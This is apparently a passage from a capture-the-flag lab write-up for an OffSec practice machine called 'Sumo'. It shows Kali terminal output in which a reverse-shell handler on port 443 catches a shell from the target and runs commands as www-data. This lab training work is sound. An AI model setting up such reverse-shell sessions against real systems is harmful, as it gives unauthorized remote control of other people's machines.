 ┌──(kali㉿kali)-[~/CTF/OffSec/Practice/Sumo]
└─$ ~/Tools/RevShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.99 • 192.168.189.130 • 192.168.56.99 • 172
.18.0.1 • 172.17.0.1 • 172.19.0.1 • 172.20.0.1 • 172.21.0.1 • 10.200.1.1 • 10.200.2.1 • 192.168.45.235
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[-] Invalid shell from 192.168.45.235 🙄
[!] Stopping TCPListener(0.0.0.0:443)
┌──(kali㉿kali)-[~/CTF/OffSec/Practice/Sumo]
└─$ ~/Tools/RevShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.99 • 192.168.189.130 • 192.168.56.99 • 172
.18.0.1 • 172.17.0.1 • 172.19.0.1 • 172.20.0.1 • 172.21.0.1 • 10.200.1.1 • 10.200.2.1 • 192.168.45.235
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => ubuntu 192.168.219.87 Linux-x86_64 👤 www-data(33) 😍 Session ID <1>
[+] Upgrading shell to PTY...
[+] PTY upgrade successful via /usr/bin/python
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/ubuntu~192.168.219.87-Linux-x86_64/2026_11_28-21_36_40-092.log
[-] Invalid shell from 192.168.45.235 🙄
www-data@ubuntu:/usr/lib/cgi-bin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$